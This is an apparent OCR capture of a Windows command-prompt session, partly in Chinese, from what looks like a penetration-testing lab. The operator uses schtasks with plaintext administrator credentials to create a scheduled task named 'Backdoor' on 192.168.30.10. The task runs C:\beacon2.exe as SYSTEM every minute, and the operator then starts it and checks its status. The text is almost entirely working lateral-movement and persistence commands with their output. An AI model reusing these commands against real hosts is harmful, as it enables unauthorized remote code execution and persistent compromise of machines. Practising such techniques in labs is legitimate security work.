 C:\Users\Administrator>schtasks /query /s | findstr "Backdoor"
ERROR: Invalid syntax. Value expected for '/s'.
Type "SCHTASKS /QUERY /?" for usage.
C:\Users\Administrator>schtasks /query /s 192.168.30.10 | findstr "Backdoor"
Backdoor 2023/9/8 15:53:00 Could not start
C:\Users\Administrator>schtasks /query /s 192.168.30.10 | findstr "Backdoor"
Backdoor 2023/9/8 15:56:00 Could not start
C:\Users\Administrator>
端
80
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>schtasks /Create /S 192.168.30.10 /TN Backdoor /SC minute
/MO 1 /TR C:\beacon2.exe /RU System /F /U Administrator /P uu2fu3o@admin
成功: 成功创建计划任务 "Backdoor"。
C:\Users\Administrator>schtasks /RUN /S 192.168.30.10 /I /TN Backdoot
错误: 系统找不到指定的文件。
C:\Users\Administrator>schtasks /RUN /S 192.168.30.10 /I /TN Backdoor
成功: 尝试运行 "Backdoor"。